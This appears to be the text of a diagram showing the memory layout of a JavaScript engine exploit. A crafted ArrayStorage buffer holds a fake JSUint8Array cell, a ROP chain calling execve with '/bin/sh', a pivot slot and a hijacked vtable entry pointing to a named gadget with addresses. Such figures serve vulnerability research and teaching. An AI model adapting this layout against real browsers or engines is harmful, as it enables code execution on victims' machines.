 ARRAYSTORAGE — 2088-BYTE BUFFER (SHORTENED)
+00 0x0000010000000100 m_length=256 /
numValues=256
+18 0x00007ffff67f6000 m_allocBase →
self
+30 0x0000555558239bf0 fake
JSUint8Array
cell /
m_vector[1…6]
+228 0x0000555555ac96cd ROP chain[0…9]
&arr execve /
_exit
+298 0x0000555555fe9711 slot &arr
g_pivot
+2d8 0x0000555556d973d1 vtable[22] ->
g_movrdi_call70
+328 0x00007ffff67f6368 argv[] + envp
+368 "/bin/sh\0" command strings
GADGET G_MOVRDI_CALL70 @ PTR+0X2D8
+00 0x0000555556d973d1 mov rdi,rax; call
[rax+0x70]
pending staged ptr/data ROP gadget libc call / hijack string / payload